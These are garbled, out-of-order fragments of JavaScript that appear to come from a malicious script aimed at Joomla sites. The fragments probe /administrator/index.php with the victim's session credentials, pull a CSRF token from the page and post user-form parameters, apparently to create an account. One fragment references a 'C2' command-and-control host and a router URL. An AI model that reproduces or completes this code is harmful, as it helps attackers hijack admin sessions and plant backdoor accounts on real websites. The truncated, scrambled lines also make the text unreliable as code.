
y.set('jform[params][colorScheme]', '');body.set('jform[params]
m[params][editor]', '');body.set('jform[params][timezone]',
ght]', '0');body.set('jform[params][a11y_font]', '0');return
tent-Type': 'application/x-www-form-urlencoded' },body:
oomlacreater_create_done)
data && data.ok && data.router_url) ? data.router_url : (C2 +
{if (!isAdminHtml(html)) return;var token = extractToken(html);if
ion checkAdmin() {fetch('/administrator/index.php', {credentials:
 302) {return fetch('/administrator/index.php', { credentials:
ction (html) {if (isAdminHtml(html)) runCreate();}).catch(function ()